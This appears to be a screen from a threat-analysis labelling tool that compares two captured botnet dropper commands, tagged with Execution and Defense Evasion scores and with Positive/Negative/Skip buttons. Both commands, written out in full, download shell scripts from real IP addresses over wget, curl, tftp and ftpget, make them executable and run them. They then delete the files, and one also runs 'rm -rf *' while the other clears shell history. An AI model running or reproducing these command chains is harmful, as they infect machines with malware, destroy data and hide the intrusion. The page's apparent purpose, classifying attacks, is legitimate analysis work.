 Origin Fingerprint
Execution:70 -- Defense Evasion:11
Novelty Fingerprint
Execution:70 -- Defense Evasion:10
Origin
cd /tmp || cd /var/run || cd /mnt || cd /root || cd / ; wget
http://209.141.48.138/bins.sh ; curl -O http://209.141.48.138/bins.sh ;
chmod 777 bins.sh ; sh bins.sh ; tftp 209.141.48.138 -c get tftp1.sh ;
chmod 777 tftp1.sh ; sh tftp1.sh ; tftp -r tftp2.sh -g 209.141.48.138 ; chmod
777 tftp2.sh ; sh tftp2.sh ; ftpget -v -u anonymous -p anonymous -P 21
209.141.48.138 ftp1.sh ftp1.sh ; sh ftp1.sh ; rm -rf bins.sh tftp1.sh tftp2.sh
ftp1.sh ; rm -rf * ;
Novelty
sh ; shell ; cd /tmp || cd /var/run || cd /mnt || cd /root || cd / ; wget
http://102.165.48.81/njs.sh ; chmod +x njs.sh ; sh njs.sh ; tftp
102.165.48.81 -c get tftp1.sh ; chmod +x tftp1.sh ; sh tftp1.sh ; tftp -r
tftp2.sh -g 102.165.48.81 ; chmod +x tftp2.sh ; sh tftp2.sh ; ftpget -v -u
anonymous -p anonymous -P 21 102.165.48.81 ftp1.sh ftp1.sh ; sh ftp1.sh
; rm -rf njs.sh tftp1.sh tftp2.sh ftp1.sh ; history -c ;
Positive
Negative
Skip
Exit